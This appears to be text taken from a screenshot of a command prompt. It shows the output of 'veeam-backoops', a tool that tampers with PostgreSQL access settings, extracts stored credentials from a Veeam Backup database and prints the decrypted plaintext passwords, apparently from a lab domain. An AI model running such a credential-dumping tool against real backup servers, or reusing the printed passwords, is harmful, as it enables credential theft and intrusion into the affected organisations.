 Administrator: Command Prompt
Z:\Shared>veeam-backoops.exe
--+== veeam-backoops by ripmeep ==+--
- Mapped libpq successfully [libpq v150012]
- Successfully overwritten PostgreSQL access configuration
- Connected to database [db=VeeamBackup] [user=postgres]
- Restored original PostgreSQL access configuration
- 4 Credential(s) successfully extracted from database [VeeamBackup]
- Retrieved Veeam encryption salt [UowDF1Bhw0TaVk0ApmIWRU6OhKVfYO1nDMmePvR+x8gEsqLdBnfGBcIeoQAYvDz14nI=]
- Decrypted 4/4 passwords:
USERNAME | PLAINTEXT PASSWORD
---------------------------------+---------------------------------
Administrator | Password01!
contoso.local\admin | $uper$ecret5053!
root | SSH_Credential_Pa$$word
user | Superm4n2025*
- Cleaned up process memory
Z:\Shared>